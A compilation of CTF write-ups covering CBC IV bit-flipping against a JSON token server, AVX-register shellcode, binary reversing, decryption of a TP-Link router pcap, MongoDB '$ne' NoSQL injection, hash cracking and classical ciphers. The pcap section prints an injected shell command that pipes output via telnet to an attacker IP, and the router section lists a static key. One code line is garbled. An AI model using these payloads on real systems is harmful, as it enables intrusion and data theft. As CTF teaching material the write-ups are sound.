$NEWIV_i = IV_i \oplus P_i \oplus T_i$
This because the first make the decryption all zeros, instead the second make the result equals to the target $T$. Not knowing the original plaintext we can try to decode 1 character at a time. We start by trying to obtain the target $T$:```python'{ "12345678":3}'+'\x01'```So that the unpadding pass and is a correct json string. To do that we need to know the ninth character ninth unknown character of the flag, but we can try all the possible printable character to recover that. Next whe can continue to decode the plaintext by guessing the eight character as `'{ "1234567" :3}'+'\x01'` etc...
Possible Script for the first part:```pythondef do_pow(): if args.LOCAL: return io.recvuntil("SHA256(XXXX+") first = io.recvuntil(") == ",drop=True).decode() digest = io.recvuntil("\n", drop=True).decode() print(first,digest) for combo in product(string.ascii_letters+string.digits,repeat=4): x = ''.join(combo) if hashlib.sha256((x+first).encode()).hexdigest() == digest: print("found") break io.recvuntil("Give me XXXX:") io.sendline(x)
def change(vals,orig,result): ret = [] for v,o,r in zip(vals,orig,result): a = v^ord(o)^ord(r) ret.append(a) return bytes(ret)
do_pow()io.recvuntil("cmd: ")io.sendline("register")io.recvuntil("name: ")io.sendline("user12345")if args.LOCAL: print(io.recvuntil("}").decode())io.recvuntil("token: ")token = io.recvuntil("\n",drop=True)token = json.loads(base64.b64decode(token).decode())print(token)iv = bytes.fromhex(token["cipher"][:32])
dup = token.copy()elements = string.digits+"_-"+string.ascii_letterskey = ""for i in range(9-len(key)): found = False for c in elements: try: io = start() do_pow() cut = -5-len(key) ivchange = change(iv[:3], 'on{' ,'{ "')+iv[3:cut]+change(iv[cut:], c+key+'", "' , '"'+' '*len(key)+':3}'+"\x01"*1) dup["iv"] = ivchange.hex() dup["cipher"] = token["cipher"][32:64] send_data = base64.b64encode(json.dumps(dup).encode()).decode() print(dup) io.sendline("login") io.recvuntil("token: ") print("send %s"%c) io.sendline(send_data) io.recvuntil("cmd:") found = True break except: import time time.sleep(0.1) continue if not found: print("ERROR") break key = c+key for i in range(5): print(key)```
At the end (after many minutes as every guess need a new connection and a new PoW) we obtain `hitcon{JSON_is_5`.
To continue the challenge I found an unintended way, unintended because it does not use the random number generator, nor the note commands.
If we need to make the $login$ function decrypt more blocks than 1 we can try to first set the second block as we want and use the old schema to make it decrypt as we want, changing the first ciphertext block instead of the $IV$. The problem now is that we do not know the plaintext of the first block to set the $IV$ correctly to decrypt to the target plaintext as we generated it to match what we wanted. Obviously this does not work.
Instead, to make it work, we can change our schema as follows:
In Red the first block is xorred with the plain text to obtain the immediate state in green. When decrypting the immediate state in green is xorred with the $IV$ in black obtaining the target plain text in yellow. If we find (using the $register$ function to generate long usernames) two blocks (red and black) such that $P1_i = T1_i \oplus C0_i \oplus \overline{C0}_i$ (where $T$ is the target plaintext, $\overline{C0}$ and $C0$ are the two blocks) and $P_i$ are all printable characters inside a json string (only printable characters and no " and other escaped characters).We can obtain the plaintext necessary for obtaining the target plaintext $T1$ by passing to the $regiter$ function the same string to generate $\overline{C0}$ and another block $P1$ obtained before. The result of the encryption contains the ciphtertext in pink (let's call it $C1$) of such block that passed to the $login$ function as second block, as first block $C0$ found before and as IV the necessary IV to decrypt the first block as $T0$. As the plaintext of every block is known we can do that. Obviously we need a correct padding and correct json string as target.
To continue concatenating block we can search for another ciphertext $\overline{C1}$ that satisfy the previous condition: $P2_i = T2_i \oplus \overline{C1}_i \oplus C1_i$ and $P2$ is printable and json escaped as before. Now we can generate the ciphertext $C2$ relative to $P2$ by generating using the same string inside the $register$ and appending $P2$ after the plaintext of $\overline{C1}$. After that we have now 3 blocks that we can use to generate whatever string we want inside the json, we can continue and search for a forth block by searching $\overline{C2}$ such that $P3_i = T2_i \oplus \overline{C2}_i \oplus C2_i$ and $P3$ is printable and json escaped etc...
If you are worried about how much time is needed to find a match do not worry, the first match is found in less than 5 seconds, the next ones in less than a minute, so is very fast, just use username of 10000 blocks of 16 characters of characters :)
Now we can put inside the ciphertext the json:```python{"secret": "", "cmd": "get_secret", "who": "admin", "user": "admin"}```This request would return the *admin_secret* inside the first 2 blocks of the ciphertext returned:```python{"secret": "123456789012345}", "cmd": "get_secret", "who": "admin", "user": "admin"}```We can recover with first method by guessing a character at a time from the end. Starting from the 15th character:```python'{"secret": "12345678901234} "}'+'\x02\x02'```and continuing by guessing the 14th...```python'{"secret": "1234567890123} "}'+'\x02\x02'``` |
# shebang2
 
```txtThis is a bit harder
- stephencurry396#4738```
---
Once you connect to the server, you'll quickly realize that this is indeed a bit harder ^^. Just look at all those folders:
```bashssh [email protected] -p1337/bin/bashls```
```txt1 11 14 17 2 22 25 28 30 33 36 39 41 44 47 5 52 55 58 60 63 66 69 71 74 77 8 82 85 88 90 93 96 9910 12 15 18 20 23 26 29 31 34 37 4 42 45 48 50 53 56 59 61 64 67 7 72 75 78 80 83 86 89 91 94 97100 13 16 19 21 24 27 3 32 35 38 40 43 46 49 51 54 57 6 62 65 68 70 73 76 79 81 84 87 9 92 95 98```
... we assumed that somewhere, hidden in the depths of those folders was the flag... so... we used `find` to retrieve it:
```bashfind . -type f -exec grep 'CYCTF' {} \;```
... _tadaa_ ... there we go: `CYCTF{W0w_th@t$_@_l0t_0f_f1l3s}` |
# Ghostbuster: Spectre exploitation in real life
## IntroductionAfter doing some research on Transient execution CPU vulnerabilities against Intel SGX enclaves, we wondered if these vulnerabilities were practical in real life, with fully patched operating systems and default mitigations. We took this opportunity to design a challenge ingeniously called Ghostbuster for the Ledger Donjon CTF, which targets the Spectre vulnerability in a cross-process scenario.
In order to make it more handy, the source code and the whole architecture are given to the participants, allowing them to deploy the very same version of the challenge locally.
Full write up [here](https://donjon.ledger.com/ghostbuster/). |
# Tenet_Category: misc, reverse_
## Description> You have to start looking at the world in a new way.> > `nc 52.192.42.215 9427`> [tenet-1050118538f6f01c2ad0049587dc0828e8a4f132e539e110f0cb04a8c17b78bf.tar.gz](tenet-1050118538f6f01c2ad0049587dc0828e8a4f132e539e110f0cb04a8c17b78bf.tar.gz)
## Short Solution
We need to provide the server shellcode that when run fowards, zeros out some memory containing a secret cookie, and restores the secret cookie when run backwards.This can be achieved by smuggling the secret cookie within the AVX2 YMM register, which is not cleared between the program running.
## Solution
The archive we are given contains `server.rb` and `timemachine`. We need to understand these before we can begin solving the challenge.
### server.rb
When run, the server code asks for the length of your shellcode, then the shellcode itself. This shellcode is added to some hard-coded ELF content to produce an executable file.The program that is created is then passed to the `timemachine`.For the purposes of the challenge, the specifics of the rest of the script aren't relevant, and we didn't spend any time figuring them out (beyond the path to the file the script sends to the timemachine, so that we could verify it was working as intended).
### timemachine
The timemachine is more complicated. Conceptually, it forks to run your program/shellcode and attaches to the process with ptrace. Before the program is run, a secret cookie is injected into the childs memory with ptrace.The timemachine then runs your code, one step at a time. At each step, a check is performed to see whether the next instruction is the `exit` syscall. If so, the child exists this main loop. Otherwise, the child continues performing instructions step by step, until the maximum number of steps (`0xFFF`), at which point the child is killed with an error.During this main loop, each step results in the `rip` register (the instruction pointer, or program counter) being saved to an array.
Once the child successfully exists the main loop (by using the `exit` syscall), the timemachine verifies whether the secret cookie has been zeroed out of memory. If it has not, an error is produced and execution halts.
The child now has it's registers reset with the ptrace calls `PTRACE_SETREGS` and `PTRACE_SETFPREGS`, with all registers being set to 0.
The timemachine now sets `rip` in the child to the previously executed instruction (as recorded in the `rip` array during the forwards execution), then executes a single step. This continues in a loop until all `rip` values have been executed.
The childs memory is now inspected to verify that the secret cookie is back in the memory where it was first stored.
### Our shellcode
Now we understand what the program does, we can think of some ways to achieve what we need.
Our first thought was to smuggle the value in a memory location not checked by the timemachine, however no such memory exists. While the obvious choice would be the stack itself (since we never need to call a function in our own shellcode), the timemachine prevents us writing any stack values before our shellcode begins.
The solution we ended up trying that worked was to smuggle the value in the registers themselves. While there is a call to clear both the normal registers and floating point registers by the time machine, the ptrace API is such that only 128bits of the AVX registers can be set. This means if we can store a secret in the upper 128bits, it won't be cleared by ptrace. This seems to be a limitation of ptrace itsef.
### Our shellcode: Hacking Edition
Using all our hard-earned reversing knowledge, we can put together the following instructions that will smuggle our value appropriately:```asm# Move the secret value into the xmm1 registermovq xmm1, [0x2170000]# Permute the ymm1 register such that the lower value (xmm1) is moved into the high bits tooVPERM2F128 ymm1, ymm1, ymm1, 0
# Erase the secret from memory when forwards, store the secret into memory when backwardsxor rax, raxmov [0x2170000], rax
# Move the value from the xmm1 register into raxmovq rax, xmm1# Permute the ymm1 register such that the higher value is stored into the lower bits# When forward, this is the secret, and when backwards, this is still the secret, as it's never clearedVPERM2F128 ymm1, ymm1, ymm1, 1
# Call exit() syscallmov rax, 60syscall```
The script we used to automate creation of this exploit, as well as for testing, is the aptly named [hack.py](hack.py).
|
My teammate (nobodyisnobody and macz) and I had a quick look on these challenges, but we did not have time to flag anything but the first one during the CTF.
The chall_2 function reversing will give us the third flag.
This function asks us for a flag and checks each letter c of the flag against the result of rand()%3 :* If result == 0, it calls the function checker_1(c)* If result == 1, it calls the function checker_2(c)* If result == 2, it calls the function checker_3(c)
The problem is that the seed for the srand is changed when the library is initialized. Then it checks the TracerPid in /proc/self/status, and if the value is not zero, it modifies that value.
So the real seed is 0x7a69 not 0x538 :')
From here, we can bruteforce the value of the flag by checking the return value of the three functions checker (return 1 when ok, else 0). Or... we can reverse these three functions and calculate the flag! More interesting. In checker's functions, a far jump is changing the execution mode from 32 bits to 64 bits. We can easily notice that by using strace. In such case, gdb is completly out of it... I used captstone to get real instructions for those parts.
### checker_1 function:The function opens the binary "./happy_fun_binary" and mmaps 0x2000 bytes of it at address 0x180000. The letter of the flag is compared against a byte of happy_fun_binary.After each execution, a counter c1_ind is incremented. This counter gives the index for a table of 16 entries. Each entry is an offset in the mapped memory.
### checker_2 function:After each execution, a counter c2_ind is incremented. This counter gives the index for a table of 19 entries. Each letter of the flag is compared against the xor of the second byte of happy_fun_binary ("E") and the sum of the tables's entry and the index of the letter in the flag.
### checker_3 function:After each execution, a counter c3_ind is incremented. This counter gives the index for a table of 21 entries. The index of the letter in flag is used modulo 4 to get an extra index in the ordinal values of "Y,E,E,T". So let's make an ugly script that will resolve all that sh*t:
```t1 = [0x42f,0x3a8,0x4d3,0x1be,0x1c2,0x1c2,0x1c3,0x1bf,0x3c4,0x3c4,0x3c4,0x3db,0x1be,0x3c4,0x4bd,0x2c8]f = open("../happy_fun_binary","rb")data = f.read()f.close()
t2=[0x28,0x22,0x1f,0x3a,0x1d,0x2b,0x15,0x16,0x0e,0x5c,0xff,0x1b,0x59,0x55,0xff,0x0d,0x0b,0xff,0xf3]
t3=[0xc3,0x98,0xcd,0x36,0xef,0x19,0x55,0xed,0xc7,0x5a,0x9e,0x6f,0x19,0x4d,0x62,0x9f,0x2c,0x81,0x42,0xf6,0xd9]
def d1(i): global i1 c = data[t1[i1]] i1 += 1 return chr(c)
def d2(i): global i2 c = ((t2[i2] + i)&0xff) ^ ord("E") i2 += 1 return chr(c)
def d3(i): global i3 c = (t3[i3] - (i ^ [ord(x) for x in "YEET"][i&3])**2) & 0xff i3 += 1 return chr(c)
# values of rand() for seed 0x7a69R = "0111100112002112220200220111112221101202200212222210012000002022111201021022022011002000010010021102212121101101211212001102210121022011002120220"
flag = ""i1,i2,i3 = 0,0,0for i,r in enumerate(R): try: if r == "0": flag += d1(i) elif r == "1": flag += d2(i) elif r == "2": flag += d3(i) except: print(flag) exit()
```
This gives us flag{h3av3ns_gate_should_b3_r3nam3d_to_planar_sh1ft_1m0} |
Intended solution was to use frida to hook into the checkWin method to control arguments and have a win condition. But I didn't get frida to work, so I went for the unintended solution which is to recover the encrypted flag by reusing the same methods in the apk. full writeup [here](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/InterIUTCTF/android_jankenpon_writeup.html) (https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/InterIUTCTF/android_jankenpon_writeup.html) |
Use service to get locations, python script here
```from geopy.geocoders import Nominatim
geolocator = Nominatim(user_agent="jame234s2")location = geolocator.reverse("52.509669, 13.376294")
locations = ""with open("enc.txt") as f: locations = f.read()
loclist = locations[1:][:-1].split(")(")# print(loclist)print("performing lookups")output = [geolocator.reverse((loc),language="en-gb").raw["address"]["country"] for loc in loclist]print(output)flag = "nactf{"for country in output: flag = flag + country[0]flag = flag + "}"print(flag)```
All crypto and general skills writeups here: [https://github.com/blatchley/CTF_Writeups/blob/master/2020/NACTF/general/GeneralWriteups.md#world-trip](https://github.com/blatchley/CTF_Writeups/blob/master/2020/NACTF/general/GeneralWriteups.md#world-trip) |
Reversing a Ledger wallet binary and solving sudokus using Z3 to recover the flag. [Original version](https://blog.cryptohack.org/hardware-wallet-sudoku-elliptic-relations-donjon-ctf-writeup) |
My teammate (nobodyisnobody and macz) and I had a quick look on these challenges, but we did not have time to flag anything but the first one during the CTF.
After Happy Fun Binary Pt.1, we have a library called binary_of_ballas.so. The binary dlopens the library and calls the symbol "foyer". We can simulate that with this simple wrapper:```// gcc -m32 wrapper.c -o wrap -ldl#include <stdlib.h>#include <dlfcn.h>int main(){ void *h; void *(*f)(); h = dlopen("./binary_of_ballas.so",2); f = (void *(*)())dlsym(h,"foyer"); f(); dlclose(h); return 0;}```
After some reversing work, the foyer function may look like this:```void foyer(void){ int len; int fd; char buf1 [64]; char buf2 [192]; char command [256];
puts("You emerge into a grand and extravegant foyer. While sparsely furnished, intricately crafted code decorates every square inch of the walls and ceiling. In the center of the room lies a grand structure, carved into which are three slots. The three slots feed into a large chest in the middle of the room. On the far side of the room lies 2 semi-circular doorways leading into darkness.\n"); do { fgets(buf1,0x40,stdin); if (strcmp(buf1,"examine the doormat\n") == 0) { printf("You look down, and are surprised to see a welcome mat beneath your feet. On it reads \"%s\". That was easy!\n","flag{yes_this_is_all_one_big_critical_role_reference}"); } if (strcmp(buf1,"examine the treasure chest\n") == 0) { puts("Inscribed on the chest is the message: \"Welcome to my halls, adventurer. I have left my worldly belongings in this chest, to be claimed by one worthy enough to inherit my mantle. In my halls you will find three flags. These flags, along with the contents of this chest, will prove to be more valuable than you can imagine. I wish you luck in your attempts to decipher my puzzles\"\n"); } if (strcmp(buf1,"open the treasure chest\n") == 0) {
puts("You go to open the chest, and see 3 slots engraved into the lock. You gather that you need to place your 3 flags in these slots to open it.\nfirst flag:\n"); fgets(buf1,0x40,stdin); len = strlen(buf1); buf1[len-1] = 0; strcat(buf2,buf1);
puts("second flag: "); fgets(buf1,0x40,stdin); len = strlen(buf1); buf1[len-1] = 0; strcat(buf2,buf1);
puts("third flag: "); fgets(buf1,0x40,stdin); len = strlen(buf1); buf1[len-1] = 0; strcat(buf2,buf1);
sprintf(command,"unzip -P %s chest",buf2); fd = fopen("chest","w"); fwrite(chest,1,0xf6,fd); fclose(fd); system(command); } if (strcmp(buf1,"enter the first doorway\n") == 0) { puts("You step through the doorway...\n"); chall_1(); } if (strcmp(buf1,"enter the second doorway\n") == 0) { puts("You step through the doorway...\n"); chall_2(); } } while( true );}```
The first flag is in sight. To get the second flag, we need to reverse the the function chall_1. This is not an easy task as it involves extended precision float of 80 bits and some basic structures:```struct what { char c, // + 0x0 float80 f1, // + 0x4 float80 f2 // + 0x10} //(size = 0x1c = 28)
struct hell { char c, // + 0x0 float80 f // + 0x4} //(size = 0x10 = 16)```
The function initializes a table of five "what" from the values of an another table of five "hell" stored in the library data. It defines five contiguous intervals for the five letters: p, b, e, }, _
A python implementation may look like this:```import gmpy2from gmpy2 import mpfr as fgmpy2.get_context().precision=100
def float80(x): if x & (1<<79): s = f(-1.0) else: s = f(1.0) e = (x & ((1<<79)-1)) >> 64 m = x & ((1<<64)-1) if m & 0x8000000000000000: i = f(1.0) else: i = f(0.0) m &= 0x7FFFFFFFFFFFFFFF res = gmpy2.div(f(m),f(1<<63)) res = gmpy2.add(res,i) res = gmpy2.mul(res,f(2**(e - 16383))) return gmpy2.mul(s,res) def frfc(c, wth, five): for i in range(5): if c == wth[i][0]: return wth[i] exit("ooops")
def encode(f1, f2, flag, five): global wtf tmp_float = f1; for i in range(5): wtf[i][1] = tmp_float wtf[i][2] = tmp_float + (gmpy2.add(tmp_float, gmpy2.mul(gmpy2.sub(f2, f1), table[i][1]))f2- f1) * table[i][1] tmp_float = wtf[i][2] debugWTF() wha = frfc(flag[0], wtf, five); if len(flag) == 1 : res = gmpy2.div(gmpy2.add(wha[1],wha[2]), A) else: res = encode(wha[1], wha[2], flag[1:], five) return res
def debugWTF(): for w in wtf: print( "%s | %.20f | %.20f | delta: %.20f" %(w[0], w[1],w[2],w[2]-w[1]) ) print()
# init table @ 0xf7fcc0a0table = []table.append(("p", float80(0x3ffd86bca50000000000)))table.append(("b", float80(0x3ffcd794210000000000)))table.append(("e", float80(0x3ffdbca1ad0000000000)))table.append(("}", float80(0x3ff9d794a70000000000)))table.append(("_", float80(0x3ffc86bca50000000000)))
# init float used in encode A = float80(0x40008000000000000000) # = 2.0
# init values of wtfwtf = [["",0.0,0.0] for i in range(5)]tmpf = f(0.0)for i in range(5): wtf[i][0] = table[i][0] wtf[i][1] = tmpf tmpf = gmpy2.add(tmpf, table[i][1]) wtf[i][2] = tmpf
print(encode(f(0.0),f(1.0),"beeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeep}",5))```
We see that the encode function is called recursively for each letter of the flag. Each time, the intervals are narrowed to match the previous chosen interval. When entering the function chal_1, we are given a float ~ 0.406562. Let's try to get a flag that gives this value, by selecting the letter corresponding to the interval that matches this initial value:```import gmpy2from gmpy2 import mpfr as fgmpy2.get_context().precision=100
def float80(x): if x & (1<<79): s = f(-1.0) else: s = f(1.0) e = (x & ((1<<79)-1)) >> 64 m = x & ((1<<64)-1) if m & 0x8000000000000000: i = f(1.0) else: i = f(0.0) m &= 0x7FFFFFFFFFFFFFFF res = gmpy2.div(f(m),f(1<<63)) res = gmpy2.add(res,i) res = gmpy2.mul(res,f(2**(e - 16383))) return gmpy2.mul(s,res) def frfc(c, wth, five): for i in range(5): if c == wth[i][0]: return wth[i] exit("ooops")
def narrowWTF(i): global wtf f1 = wtf[i][1] f2 = wtf[i][2] tmp_float = f1; for i in range(5): wtf[i][1] = tmp_float wtf[i][2] = gmpy2.add(tmp_float, gmpy2.mul(gmpy2.sub(f2, f1), table[i][1])) tmp_float = wtf[i][2]
def debugWTF(): for w in wtf: print( "%s | %.20f | %.20f | delta: %.20f" %(w[0], w[1],w[2],w[2]-w[1]) ) print() # init table @ 0xf7fcc0a0table = []table.append(("p", float80(0x3ffd86bca50000000000)))table.append(("b", float80(0x3ffcd794210000000000)))table.append(("e", float80(0x3ffdbca1ad0000000000)))table.append(("}", float80(0x3ff9d794a70000000000)))table.append(("_", float80(0x3ffc86bca50000000000)))
# init float used in encode A = float80(0x40008000000000000000) # = 2.0
# init value of thefloattarget = float80(0x3ffdd028f580b8df35b3)
# init values of wtfwtf = [["",0.0,0.0] for i in range(5)]tmpf = f(0.0)for i in range(5): wtf[i][0] = table[i][0] wtf[i][1] = tmpf tmpf = gmpy2.add(tmpf, table[i][1]) wtf[i][2] = tmpf
# get the flagflag = "flag{"while 1: goodi = -1 for i,w in enumerate(wtf): if w[1] <= target < w[2]: flag += w[0] print( flag ) goodi = i break if goodi < 0: print( flag ) print( target ) debugWTF() exit("oof") elif flag[-1] == "}": print( flag ) exit() narrowWTF(goodi)```
This gives us the flag: flag{beep_beeep_bbbeeep_beeeeppppp} |
# AC1750_Category: forensics_
## Description> My router is weird, can you help me find the problem?>> ac1750-452ca8a9038502712d30c628d3444e5a22894611f1286b7a818203bdf838b434.tar.gz>> Author: Jeffxx## SolutionWe were given a pcap file of the traffic between a router (192.168.0.1) and an attacker (192.168.0.105). We can see towards the end of the pcap file that the router returned a directory listing to the attacker.

Searching about the challenge name we came across this article https://www.thezdi.com/blog/2020/4/6/exploiting-the-tp-link-archer-c7-at-pwn2own-tokyo that detailed a command injection vulnerability in this specific router (TP-Link Archer A7). The post also specified that the UDP packets are encrypted in AES-CBC with a static key and IV. Also, we also know from the blog post that it's only using half the key (128-bit), thus we have the following key and IV.
```key: TPONEMESH_Kf!xn?IV: 1234567890abcdef```
Since we were only given the pcap file, this indicated that the flag must be in it. Therefore, we proceed to decrypting the UDP packets in the traffic dump. Despite the gibberish at the beginning, we can still see some valid strings. More specifically, we can see the attribute to `slave_mac` contained some commands, in this case `;echo >f;`.

If we decrypt another packet, we can see different commands executed in the same field.

Therefore, it is pretty clear now that we have to decrypt all the UDP packets. To do this, one of our team member suggested scapy. The script looks like
```pythonfrom scapy.all import *from Crypto.Cipher import AES
cipher = AES.new("TPONEMESH_Kf!xn?", AES.MODE_CBC, "1234567890abcdef")
packets = rdpcap('ac1750.pcapng')
# iterate through every packetfor p in packets: if UDP in p: try: # We skip the first 16 bytes to properly decrypt the packet c = raw(p.load)[16:] try: d = str(cipher.decrypt(c)) tmp = d.split(',')[3] # print(tmp) if 'printf' in tmp: print(tmp[27], end="") except: pass except: pass```If we only print `tmp`, we'll see something like
```sh☁ ac1750 python3 test.py "slave_mac": "\';echo>f;\'" "slave_mac": "\';printf \'(\'>>f;\'" "slave_mac": "\';printf \'l\'>>f;\'" "slave_mac": "\';printf \'s\'>>f;\'" "slave_mac": "\';printf \' \'>>f;\'" "slave_mac": "\';printf \'-\'>>f;\'" "slave_mac": "\';printf \'l\'>>f;\'" "slave_mac": "\';printf \'&\'>>f;\'" "slave_mac": "\';printf \'&\'>>f;\'" "slave_mac": "\';printf \'e\'>>f;\'" "slave_mac": "\';printf \'c\'>>f;\'" "slave_mac": "\';printf \'h\'>>f;\'" "slave_mac": "\';printf \'o\'>>f;\'" "slave_mac": "\';printf \' \'>>f;\'" "slave_mac": "\';printf \'h\'>>f;\'" "slave_mac": "\';printf \'i\'>>f;\'" "slave_mac": "\';printf \'t\'>>f;\'" "slave_mac": "\';printf \'c\'>>f;\'" "slave_mac": "\';printf \'o\'>>f;\'" "slave_mac": "\';printf \'n\'>>f;\'" "slave_mac": "\';printf \'{\'>>f;\'""error_msg":"Internal Error!"}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' "slave_mac": "\';printf \'W\'>>f;\'" "slave_mac": "\';printf \'h\'>>f;\'" "slave_mac": "\';printf \'y\'>>f;\'" "slave_mac": "\';printf \'_\'>>f;\'" "slave_mac": "\';printf \'c\'>>f;\'" "slave_mac": "\';printf \'a\'>>f;\'"```Finally, if we extract all the characters printed and combine them, we get the flag.
```sh(ls -l&&echo hitcon{Why_can_one_place_be_injected_twice}>fag&&ls -l)|telnet 192.168.0.105 4321%``` |
That part is really simple: the binary will create a password protected zip. The password is the concatenation of the three flags:* flag{yes_this_is_all_one_big_critical_role_reference}* flag{beep_beeep_bbbeeep_beeeeppppp}* flag{h3av3ns_gate_should_b3_r3nam3d_to_planar_sh1ft_1m0}
The zip file contains a file flag4.txt with the 4th flag:
flag{sorry_no_dragons_hoard_just_internet_points} |
Projective coordinates are leaked through power analysis, which results in nonce bit recovery. Applying a lattice attack on the Hidden Number Problem to recover the private key. [Original version](https://blog.cryptohack.org/ecdsa-side-channel-attack-projective-signatures-donjon-ctf-writeup) |
# Crypto Challenge
## La voie du SAGE - 50 points
### Description: ```French -- Vous souhaitez commencer un entrainement avec le vieux sage du village car vous souhaitez apprendre la voie du SAGE, afin qu'il devienne votre maitre, il vous met au défi de récupérer le flag chiffré en vigenère avec une clé chiffré elle même par un chiffrement ancien et connu.```
```Translation in English -- You want to start training with the old sage of the village because you want to learn the way of the SAGE, so that he becomes your master, he challenges you to recover the encrypted flag in vigenère with a key encrypted itself by an old encryption and known.```
### Given: ```A website containing ciphered_flag and ciphered_key```
Link --> https://sagecell.sagemath.org/?z=eJxVzj2LwkAUheE-kP8QtEnAYj7vzSAWImIKsVnYdrnO3InBGCUJYv69ilvsdqd4eTjzbFOt9_vtYbdNkzSpslVW8YMC--ZC7dfYN1095EWa-OZ24p7DT2ypflf5DGPJyApBGhGZAgZ7lJrQYgBNjpS0zpXOGXRCm9lf5MzTx9BovcZoI8TgyYAshQ9CW8EAHoCCUqWyhqQx4PFtpMm9qbl7MS_h-3du-uk2XodpGPmSV4us5S7_97golk-WTESx&lang=sage&interacts=eJyLjgUAARUAuQ==
### Objective: ```To decrypt the "ciphered_flag" using "ciphered_key"```
### What to do: ```Do some SAGE coding for decryption```
### Tools Required: Nothing
### Solution: Step: Decrypt using VigenereCryptosystem function -- success Code: H = HexadecimalStrings() ciphered_flag = H("7f8e7e276140fead7d5b13a757d63a9a21599899479034") ciphered_key = H("375c37f5f6fdca46180cd0350e66c66ad228254a1446c7") vigenere = VigenereCryptosystem(H, len(ciphered_flag)); flag = vigenere.deciphering(ciphered_key,ciphered_flag ); flag Output: 483247327b533467655f4372597074305f31735f335a7d // some hex value Step: Copy the above hex value and decode it -- success Code: bytes.fromhex('483247327b533467655f4372597074305f31735f335a7d').decode('utf-8') Output: We get the flag ### Flag: H2G2{S4ge_CrYpt0_1s_3Z}
### Author Name: Mann Pradhan {Ikshvaku} |
# Hongqiao
**Category: Crypto** \**Points: 10**
## Desciption
The flag is AFFCTF{395f4dfc82f56b796b23c3fa1b5150cbe568d71e} but the content is encrypted! Can you discover the flag content?
## Challenge
- Given Hash- Find The Flag
## Solution
We were given a `SHA-1` hash `395f4dfc82f56b796b23c3fa1b5150cbe568d71e` .I have used https://crackstation.net to crack the hash

FLAG - AFFCTF{Unimaginatively} |
Brute forcing a BIP39 seed phrase with partial information. [Original version](https://blog.cryptohack.org/bruteforcing-bitcoin-bip39-seeds-donjon-ctf-writeup) |
# Dio**Category: Web**
This challenge is an application to chat with Dio. Write whatever you want and he responds:
After playing with the app a bit, I could see there were two API endpoints being used under the hood:
## `/hey``hey` is used to retrieve messages. If you call it without a user ID parameter, it returns a user ID that gets saved into the browser's local storage:
**Request**```jsonPOST /hey HTTP/1.1
{"userId":null}```
**Response**```json{ "userId": "ff37a073-ec9f-4fb0-a07a-382deddd5df5", "history": [ { "userId": "ff37a073-ec9f-4fb0-a07a-382deddd5df5", "message": "It was Me, Dio !", "fromDio": true, "_id": "5fc9918c24a35c9c07d5e312" } ]}```
As soon as your userId gets saved to your browser, all future requests to the API include this userId in the request body.
When the application calls to `/hey` with your user ID (when the page is refreshed), it will return your message history.
**Request**```jsonPOST /hey HTTP/1.1
{"userId":"ff37a073-ec9f-4fb0-a07a-382deddd5df5"}```
**Response**```json{ "userId": "ff37a073-ec9f-4fb0-a07a-382deddd5df5", "history": [ { "_id": "5fc9919de14a041b60dfe59a", "userId": "ff37a073-ec9f-4fb0-a07a-382deddd5df5", "message": "Hello!", "fromDio": false }, { "_id": "5fc9919ee14a046803dfe59b", "userId": "ff37a073-ec9f-4fb0-a07a-382deddd5df5", "message": "Muda! Muda! Muda! Muda! Muda!", "fromDio": true } ]}```
## `/messages``messages` is used to send messages to Dio. The response object contains his reply, which gets added to your chat view.
**Request**```jsonPOST /message HTTP/1.1
{"userId":"ff37a073-ec9f-4fb0-a07a-382deddd5df5","message":"Hello!"}````
**Reponse**```json{ "reply": { "userId": "ff37a073-ec9f-4fb0-a07a-382deddd5df5", "message": "Muda! Muda! Muda! Muda! Muda!", "fromDio": true, "_id": "5fc9919ee14a046803dfe59b" }}```
## Creating the AttackThe `_id` field used in the API responses stuck out to me as a convention I've seen used in MongoDB. There may be a NoSQL injection vulnerability here.
It is possible that the message history gets fetched by a method that looks like this:
```jsdb.collection.find({ "userId": userId // Normally userId would be something harmless like "ff37a073-ec9f-4fb0-a07a-382deddd5df5"})```
We could inject this with a query selector to find documents that don't belong to us. We can try hitting the endpoint with a query to find all messages with a userId _not equal_ to our ID:
**Request**```jsonPOST /hey HTTP/1.1
{"userId":{ "$ne": "ff37a073-ec9f-4fb0-a07a-382deddd5df5"}}
```
**Response**```js{ "userId": { "$ne": "ff37a073-ec9f-4fb0-a07a-382deddd5df5" }, "history": [ { "_id": "5fc8f9f9e14a04179adfe599", "userId": "j0hn474n-j03574r", "message": "H2G2{k0n0_d10_d4_!}", "fromDio": true } // Snipped out all the other messages to save space ]}```
Success, we were able to view all the other messages in the database, and most importantly, the flag message: `H2G2{k0n0_d10_d4_!}` |
# SunshineCTF 2020
Sat, 07 Nov. 2020, 14:00 UTC — Mon, 09 Nov. 2020, 14:00 UTC
# Web
## PasswordPandemonium```You're looking to book a flight to Florida with the totally-legit new budget airline, Oceanic Airlines!All you need to do is create an account!Should be pretty easy, right? ...right?http://pandemonium.web.2020.sunshinectf.org
Author: Jeffrey D.```
At the website, there is a basic create account form with an username and a password field
We try to create an account:
```Username: azertyPassword: azerty-> Error: Password is too short.
Password: azertyuiop-> Error: Password must include more than two special characters.
Password: azertyuiop???-> Error: Password must include a prime amount of numbers.
Password: 1azertyuiop???2-> Error: Password must have equal amount of uppercase and lowercase characters.
Password: 1azertyAZERTY???2-> Error: Password must include an emoji.
Password: 1azertyAZERTY???2?-> Error: Password must be valid JavaScript that evaluates to True.
Password: 1//azertyAZERTY???2?-> Error: Password's MD5 hash must start with a number.
Password: 1//azertyAZERTY???2??-> Error: Password must be a palindrome.
